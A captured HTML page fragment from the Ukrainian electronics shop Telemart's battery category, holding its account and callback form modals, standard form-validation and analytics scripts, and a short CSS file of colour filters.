</div>                                <a class="link-w-border" href="javascript: void(0)" data-bs-toggle="modal" data-bs-target="#modalPassRestore">Забув пароль</a>
                            </div>
                            <button class="btn btn-primary btn-md popup-form__btn" type="submit">Увійти</button>
                                                    </form>                    </div>
                    <div class="tab-pane fade" id="authItem2" role="tabpanel">
                        <form id="cRegisterForm" action="https://telemart.ua/ua/user/sign-in/signup/" method="post">
<input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">                            <div class="forms__item">
                                <div class="form-floating field-signupform-lastname required">
<input type="text" id="signupform-lastname" class="form-control" name="SignupForm[lastname]" aria-required="true">
<label class="control-label" for="signupform-lastname">Прізвище</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-firstname required">
<input type="text" id="signupform-firstname" class="form-control" name="SignupForm[firstname]" aria-required="true">
<label class="control-label" for="signupform-firstname">Ім&#039;я</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-middlename required">
<input type="text" id="signupform-middlename" class="form-control" name="SignupForm[middlename]" aria-required="true">
<label class="control-label" for="signupform-middlename">По батькові</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-phone required">
<input type="text" id="signupform-phone" class="vPhone form-control" name="SignupForm[phone]" aria-required="true">
<label class="control-label" for="signupform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-email required">
<input type="text" id="signupform-email" class="form-control" name="SignupForm[email]" aria-required="true">
<label class="control-label" for="signupform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password required">
<input type="password" id="signupform-password" class="form-control" name="SignupForm[password]" aria-required="true">
<label class="control-label" for="signupform-password">Пароль</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="forms__item">
                                <div class="form-floating field-signupform-password_confirm required">
<input type="password" id="signupform-password_confirm" class="form-control" name="SignupForm[password_confirm]" aria-required="true">
<label class="control-label" for="signupform-password_confirm">Підтвердження пароля</label>

<p class="help-block help-block-error"></p>
</div>                            </div>
                            <div class="my-interests">
                                <div class="my-interests__label">Мені цікаві пропозиції для:</div>
                                <div class="row">
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt11" name="interests[]" value="gaming">
                                        <label class="form-check-label" for="myInt11">Геймінг</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt21" name="interests[]"  value="streaming">
                                        <label class="form-check-label" for="myInt21">Стрімінг</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt31" name="interests[]" value="design">
                                        <label class="form-check-label" for="myInt31">Дизайн</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt41" name="interests[]" value="programming">
                                        <label class="form-check-label" for="myInt41">Програмування</label>
                                    </div>
                                    <div class="col-4">
                                        <input class="form-check-input" type="checkbox" id="myInt51" name="interests[]" value="office">
                                        <label class="form-check-label" for="myInt51">Офіс</label>
                                    </div>
                                    <div class="col-8">
                                        <input class="form-check-input" type="checkbox" id="myInt61" name="interests[]" value="learning">
                                        <label class="form-check-label" for="myInt61">Навчання</label>
                                    </div>
                                </div>
                                <div class="forms__item">
                                    <div class="form-floating">
                                        <input class="form-control" id="inputMyIntOther1" placeholder="Інше" type="text" name="interests[]">
                                        <label for="inputMyIntOther1">Інше</label>
                                    </div>
                                </div>
                            </div>
                            <div class="forms__item">
                                <div class="forms__item d-flex justify-content-sm-between align-baseline">
                                    <div class="form-check field-signupform-optin">
<input type="hidden" name="SignupForm[optin]" value="0"><input type="checkbox" id="signupform-optin" class="form-check-input" name="SignupForm[optin]" value="1">
<label for="signupform-optin">
Підписатися на акції та спец. пропозиції інтернет-магазину
</label>



</div>                                </div>
                            </div>
                            <button class="btn btn-secondary btn-md popup-form__btn" type="submit">Зареєструватися</button>

                        </form>                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade" id="modalValidate" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Авторизація</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                <div class="auth-text-info">Введіть код із SMS</div>
            </div>
            <div class="modal-body">
                <form id="cValidateForm" action="https://telemart.ua/ua/user/sign-in/validate/" method="post">
<input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">                <div class="form-floating field-validateform-identity required">
<input type="hidden" id="validateform-identity" class="form-control" name="ValidateForm[identity]">


<p class="help-block help-block-error"></p>
</div>                <div class="form-floating field-validateform-password required">
<input type="hidden" id="validateform-password" class="form-control" name="ValidateForm[password]">


<p class="help-block help-block-error"></p>
</div>
                <div class="forms__item">
                    <div class="form-floating field-validateform-code">
<input type="text" id="validateform-code" class="form-control" name="ValidateForm[code]">
<label class="control-label" for="validateform-code">Введіть код із SMS</label>

<p class="help-block help-block-error"></p>
</div>                </div>

                <button class="btn btn-secondary btn-md popup-form__btn" type="submit" name="submit" value="validate">Увійти</button>
                <div class="popup-form__other-operation">
                    <button class="popup-form__other-operation__btn" type="submit" name="submit" value="resend">Надіслати код повторно</button>
                </div>
                </form>                
            </div>
        </div>
    </div>
</div>

<div class="modal modal-w-350 fade" id="modalPassRestore" tabindex="-1" aria-modal="true" role="dialog">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Відновити пароль</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text">Для відновлення пароля введіть свій e-mail, який ви вказали при реєстрації</div>
                <form id="cRestoreForm" action="https://telemart.ua/ua/user/sign-in/resend-email/" method="post">
<input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">                    <div class="forms__item">
                        <div class="form-floating field-resendemailform-email required">
<input type="text" id="resendemailform-email" class="form-control" name="ResendEmailForm[email]" aria-required="true">
<label class="control-label" for="resendemailform-email">E-mail</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" data type="submit">Відновити пароль</button>
                </form>            </div>
        </div>
    </div>
</div>
<div class="modal modal-w-460 fade" id="modalAnnounce" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Повідомити про наявність</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cAnnounceForm" action="https://telemart.ua/ua/site/announce/" method="post">
<input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">                <div class="form-floating field-announceform-id_product required">
<input type="hidden" id="announceform-id_product" class="form-control" name="AnnounceForm[id_product]">


<p class="help-block help-block-error"></p>
</div>                                    <div class="forms__item">
                        <div class="form-floating field-announceform-phone required">
<input type="text" id="announceform-phone" class="form-control vPhone" name="AnnounceForm[phone]" aria-required="true">
<label class="control-label" for="announceform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-announceform-email required">
<input type="text" id="announceform-email" class="form-control" name="AnnounceForm[email]" aria-required="true">
<label class="control-label" for="announceform-email">Email</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Повідомити</button>
                </form>            </div>
        </div>
    </div>
</div><div class="modal modal-w-500 modal-chats fade" id="modalChats" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <form class="modal-body">
                <ul class="list-chats">
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380443928494"><img src="/theme/main/i/ichat-1.svg" alt=""/>Call-центр</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="tel:+380897027740"><img src="/theme/main/i/ichat-1.svg" alt=""/>Сервісний відділ</a></li>
                    <li><a class="btn btn_ghost btn-md" data-bs-toggle="modal" data-bs-target="#modalCallback" href="javascript: void(0);"><img src="/theme/main/i/ichat-1.svg" alt=""/>Передзвонити мені</a></li>
                                        <li><a class="btn btn_ghost btn-md" target="_blank" href="https://t.me/TELEMARTUA_bot"><img src="/theme/main/i/ichat-3.svg" alt=""/>Telegram</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="viber://pa?chatURI=telemart-ua" ><img src="/theme/main/i/ichat-4.svg" alt=""/>Viber</a></li>
                    <li><a class="btn btn_ghost btn-md" target="_blank" href="https://www.instagram.com/telemart.ua/"><img src="/theme/main/i/ichat-5.svg" alt=""/>Instagram</a></li>
                                    </ul>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </form>
        </div>
    </div>
</div>
<div class="modal modal-w-500 modal-but-credit-shorts fade" id="modalFreeDelivery" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-title-with-icon"><img src="/theme/main/i/free-delivery.svg" alt=""/>
                <h5>Безкоштовна доставка</h5>
            </div>
            <p>Безкоштовна доставка Нова Пошта від 2000 грн</p>
            <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
        </div>
    </div>
</div>


    <div class="modal modal-w-460 fade" id="modalCallback" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Запросити зворотній дзвінок</h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <form id="cCallbackForm" action="https://telemart.ua/ua/site/callback/" method="post">
<input type="hidden" name="_csrf" value="0AMWysrXyj-6J5n0J5NeZTNMQWQz8ehBi3wDRvJWs16DWnGfrI2NDvV36pwUo2xXVnobVFTGt2z5EjoP32CLcw==">                    <div class="forms__item">
                        <div class="form-floating field-callbackform-name required">
<input type="text" id="callbackform-name" class="form-control" name="CallbackForm[name]" aria-required="true">
<label class="control-label" for="callbackform-name">Ім&#039;я</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-phone required">
<input type="text" id="callbackform-phone" class="form-control vPhone" name="CallbackForm[phone]" aria-required="true">
<label class="control-label" for="callbackform-phone">Телефон</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__item">
                        <div class="form-floating field-callbackform-body">
<textarea id="callbackform-body" class="form-control" name="CallbackForm[body]" placeholder="Вкажіть бюджет та призначення ПК"></textarea>
<label class="control-label" for="callbackform-body">Коментар</label>

<p class="help-block help-block-error"></p>
</div>                    </div>
                    <div class="forms__sub-head">Причина дзвінка:</div>
                    <div class="forms__radio-list">
                        <div class="form-floating field-callbackform-reason required">
<input type="hidden" name="CallbackForm[reason]" value=""><div id="callbackform-reason" role="radiogroup" aria-required="true"><div class="form-check"><input class="form-check-input" id="callbackform-reason0" type="radio" name="CallbackForm[reason]" value="1" tabindex="3"><label class="form-check-label" for="callbackform-reason0">Оформити замовлення</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason1" type="radio" name="CallbackForm[reason]" value="2" tabindex="3"><label class="form-check-label" for="callbackform-reason1">Отримати інформацію про товар</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason2" type="radio" name="CallbackForm[reason]" value="3" tabindex="3"><label class="form-check-label" for="callbackform-reason2">Гарантійне звернення</label></div>
<div class="form-check"><input class="form-check-input" id="callbackform-reason3" type="radio" name="CallbackForm[reason]" value="4" tabindex="3"><label class="form-check-label" for="callbackform-reason3">Інше</label></div></div>


<p class="help-block help-block-error"></p>
</div>                    </div>
                    <button class="btn btn-primary btn-md popup-form__btn" type="submit">Передзвоніть мені</button>
                </form>            </div>
        </div>
    </div>
</div>        <div class="modal modal-w-460 fade" id="modalThanks" tabindex="-1" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title"></h5>
                <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
            </div>
            <div class="modal-body">
                <div class="modal-intro-text"></div>
                <a class="btn btn-primary btn-md popup-form__btn" data-bs-dismiss="modal" type="submit"  href="javascript: void(0)">Дякую</a>
            </div>
        </div>
    </div>
</div>        
<a href="#modalPartnership" data-bs-toggle="modal" class="btn-partnership d-none d-lg-flex">Рефералка</a>
    <div class="modal modal-w-400 modal-partnership fade" id="modalPartnership" tabindex="-1" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered">
            <div class="modal-content">
                <div class="modal-header">
                    <h5 class="modal-title">Приєднуйтесь до реферальної програми від Telemart</h5>
                    <div class="sub-info">Все, що потрібно для отримання бонусів - зареєструватися на сайті і за допомогою кнопки «Партнерство» і коду товару згенерувати ваше реферальне посилання.</div>
                    <button class="btn-close" data-bs-dismiss="modal" type="button"></button>
                </div>
                <div class="modal-body">
                    <div class="tab-content">
                        <div class="tab-pane fade show active" id="authItemP1" role="tabpanel">
                            <form class="popup-form" action="">
                                <button class="btn btn-primary btn-md popup-form__btn" href="#modalCommonAuth" data-bs-toggle="modal" type="button">Увійти до кабінету</button>
                            </form>
                            <a class="btn btn_tertiary btn-md popup-form__btn" type="button" href="https://telemart.ua/ua/content/referral-telemart.html">Умови реферальної програми</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script src="/assets/b18b0b9d/jquery.js?v=1700825228"></script>
<script src="/assets/59e0e544/uk-UA.js?v=1769216885"></script>
<script src="/assets/da9107b5/javascripts/md5.js?v=1700825228"></script>
<script src="/assets/da9107b5/javascripts/lajax.js?v=1700825228"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
<script src="/theme/main/js/bootstrap.bundle.min.js?v=1675421418"></script>
<script src="/theme/main/js/sticky-sidebar.min.js?v=1675421418"></script>
<script src="/theme/main/js/detect-mobile.min.js?v=1675421418"></script>
<script src="/theme/main/js/select2.full.min.js?v=1675421418"></script>
<script src="/theme/main/js/nouislider.min.js?v=1675421418"></script>
<script src="/theme/main/js/swiper.min.js?v=1675421418"></script>
<script src="/theme/main/js-hardevel/loopcounter.js?v=1721206442"></script>
<script src="/theme/main/js-hardevel/masked.min.js?v=1675421382"></script>
<script src="/theme/main/js-hardevel/tools.js?v=1768395731"></script>
<script src="/theme/main/js-hardevel/forms.js?v=1756917017"></script>
<script src="/theme/main/js-hardevel/compare.js?v=1755858780"></script>
<script src="/theme/main/js-hardevel/filter.js?v=1751634147"></script>
<script src="/theme/main/js-hardevel/menu.js?v=1751615304"></script>
<script src="/theme/main/js-hardevel/catalog.js?v=1764342562"></script>
<script src="/theme/main/js-hardevel/swiper.js?v=1691850745"></script>
<script src="/theme/main/js-hardevel/dataLay.js?v=1702890351"></script>
<script src="/theme/main/js-hardevel/mobile-navigation.js?v=1728902613"></script>
<script src="/theme/main/js-hardevel/hardevel.js?v=1769177918"></script>
<script src="/theme/main/js-hardevel/share.js?v=1701103048"></script>
<script src="/theme/main/js-hardevel/geo.js?v=1718774517"></script>
<script src="/theme/main/js-hardevel/quiz.js?v=1763365565"></script>
<script src="/assets/cf05c722/yii.js?v=1700825228"></script>
<script src="/bundle/cart/app.js?v=1768395731"></script>
<script src="/assets/cf05c722/yii.validation.js?v=1700825228"></script>
<script src="/assets/cf05c722/yii.activeForm.js?v=1700825228"></script>
<script src="/theme/main/js-hardevel/auth.js?v=1755858780"></script>
<script>
        var pageType = 'Cтандартный каталог 1 уровня с фильтром ';
        window.dataLayer.push({"pageType":"C\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u043a\u0430\u0442\u0430\u043b\u043e\u0433 1 \u0443\u0440\u043e\u0432\u043d\u044f \u0441 \u0444\u0438\u043b\u044c\u0442\u0440\u043e\u043c ","language":"uk","userAuth":0});
    </script>
<script>jQuery(function ($) {

    esputnikSendEvent('CategoryPage', {
        CategoryPage: {
            categoryKey: "Батарейки"
        }
    });
    
jQuery('#cSubscribeForm').yiiActiveForm([{"id":"subscribeform-email","name":"email","container":".field-subscribeform-email","input":"#subscribeform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Email\"."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022Email\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cEnterForm').yiiActiveForm([{"id":"loginform-identity","name":"identity","container":".field-loginform-identity","input":"#loginform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail або Телефон\"."});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Пароль\"."});}},{"id":"loginform-rememberme","name":"rememberMe","container":".field-loginform-rememberme","input":"#loginform-rememberme","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.boolean(value, messages, {"trueValue":"1","falseValue":"0","message":"Значення \"Запам'ятати пароль\" має дорівнювати \"1\" або \"0\".","skipOnEmpty":1});}}], []);
jQuery('#cRegisterForm').yiiActiveForm([{"id":"signupform-lastname","name":"lastname","container":".field-signupform-lastname","input":"#signupform-lastname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Прізвище\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значення \u0022Прізвище\u0022 не вірне.","skipOnEmpty":1});}},{"id":"signupform-firstname","name":"firstname","container":".field-signupform-firstname","input":"#signupform-firstname","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Ім'я\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значення \u0022Ім\u0027я\u0022 не вірне.","skipOnEmpty":1});}},{"id":"signupform-middlename","name":"middlename","container":".field-signupform-middlename","input":"#signupform-middlename","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"По батькові\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.regularExpression(value, messages, {"pattern":/^[\p{L}'\-\s\.]+$/u,"not":false,"message":"Значення \u0022По батькові\u0022 не вірне.","skipOnEmpty":1});}},{"id":"signupform-phone","name":"phone","container":".field-signupform-phone","input":"#signupform-phone","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Телефон\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.string(value, messages, {"message":"Значення \"Телефон\" має бути текстовим рядком.","min":10,"tooShort":"Значення \"Телефон\" повинно містити мінімум 10 символів.","skipOnEmpty":1});}},{"id":"signupform-email","name":"email","container":".field-signupform-email","input":"#signupform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail\"."});value = yii.validation.trim($form, attribute, [], value);yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022E-mail\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}},{"id":"signupform-password","name":"password","container":".field-signupform-password","input":"#signupform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Пароль\"."});yii.validation.string(value, messages, {"message":"Значення \"Пароль\" має бути текстовим рядком.","min":5,"tooShort":"Значення \"Пароль\" повинно містити мінімум 5 символів.","skipOnEmpty":1});}},{"id":"signupform-password_confirm","name":"password_confirm","container":".field-signupform-password_confirm","input":"#signupform-password_confirm","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Підтвердження пароля\"."});yii.validation.compare(value, messages, {"operator":"==","type":"string","compareAttribute":"signupform-password","compareAttributeName":"SignupForm[password]","message":"Значення \"Підтвердження пароля\" повинно бути рівним \"Пароль\"."}, $form);}},{"id":"signupform-optin","name":"optin","container":".field-signupform-optin","input":"#signupform-optin","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значення \u0022Підписатися на акції та спец. пропозиції інтернет-магазину\u0022 має бути цілим числом.","skipOnEmpty":1});}}], []);
jQuery('#cValidateForm').yiiActiveForm([{"id":"validateform-identity","name":"identity","container":".field-validateform-identity","input":"#validateform-identity","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail або Телефон\"."});}},{"id":"validateform-password","name":"password","container":".field-validateform-password","input":"#validateform-password","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Пароль\"."});}}], []);
jQuery('#cRestoreForm').yiiActiveForm([{"id":"resendemailform-email","name":"email","container":".field-resendemailform-email","input":"#resendemailform-email","error":".help-block.help-block-error","validateOnType":true,"validate":function (attribute, value, messages, deferred, $form) {value = yii.validation.trim($form, attribute, [], value);yii.validation.required(value, messages, {"message":"Необхідно заповнити \"E-mail\"."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022E-mail\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery('#cAnnounceForm').yiiActiveForm([{"id":"announceform-id_product","name":"id_product","container":".field-announceform-id_product","input":"#announceform-id_product","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Id Product\"."});yii.validation.number(value, messages, {"pattern":/^[+-]?\d+$/,"message":"Значення \u0022Id Product\u0022 має бути цілим числом.","skipOnEmpty":1});}},{"id":"announceform-phone","name":"phone","container":".field-announceform-phone","input":"#announceform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Телефон\"."});yii.validation.string(value, messages, {"message":"Значення \"Телефон\" має бути текстовим рядком.","min":10,"tooShort":"Значення \"Телефон\" повинно містити мінімум 10 символів.","max":10,"tooLong":"Значення \"Телефон\" повинно містити максимум 10 символів.","skipOnEmpty":1});}},{"id":"announceform-email","name":"email","container":".field-announceform-email","input":"#announceform-email","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Email\"."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значення \u0022Email\u0022 не є правильною email адресою.","enableIDN":false,"skipOnEmpty":1});}}], []);

    window._retag_data = {
    };
    window._retag = window._retag || [];
    window._retag.push({code: "9ce8884850"});
    (function () {
        var id = "admitad-retag";
        if (document.getElementById(id)) {return;}
        var s = document.createElement("script");
        s.async = true; s.id = id;
        var r = (new Date).getDate();
        s.src = (document.location.protocol == "https:" ? "https:" : "http:") + "//cdn.lenmit.com/static/js/retag.js?r="+r;
        var a = document.getElementsByTagName("script")[0]
        a.parentNode.insertBefore(s, a);
    })()
    

jQuery('#cCallbackForm').yiiActiveForm([{"id":"callbackform-name","name":"name","container":".field-callbackform-name","input":"#callbackform-name","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Ім'я\"."});}},{"id":"callbackform-phone","name":"phone","container":".field-callbackform-phone","input":"#callbackform-phone","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Телефон\"."});yii.validation.string(value, messages, {"message":"Значення \"Телефон\" має бути текстовим рядком.","min":10,"tooShort":"Значення \"Телефон\" повинно містити мінімум 10 символів.","max":10,"tooLong":"Значення \"Телефон\" повинно містити максимум 10 символів.","skipOnEmpty":1});}},{"id":"callbackform-reason","name":"reason","container":".field-callbackform-reason","input":"#callbackform-reason","error":".help-block.help-block-error","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необхідно заповнити \"Причину\"."});}}], []);
});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a35ff14176d48aba6803b3e1f901da5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://telemart.ua/theme/main/styles/basics/footer.css?v=1758710226
body_size: 1127
content:
.white-filter {
  filter: invert(100%) sepia(0%) saturate(0%) hue-rotate(93deg) brightness(103%) contrast(103%);
}

.black-filter {
  filter: invert(0%) sepia(0%) saturate(16%) hue-rotate(309deg) brightness(93%) contrast(107%);
}

.citrus-filter {
  filter: invert(75%) sepia(56%) saturate(3300%) hue-rotate(29deg) brightness(94%) contrast(92%);
}

.fiji-green-filter {
  filter: invert(29%) sepia(47%) saturate(2232%) hue-rotate(49deg) brightness(93%) contrast(87%);
}

.red-filter {
  filter: invert(24%) sepia(100%) saturate(7493%) hue-rotate(6deg) brightness(96%) contrast(106%);
}

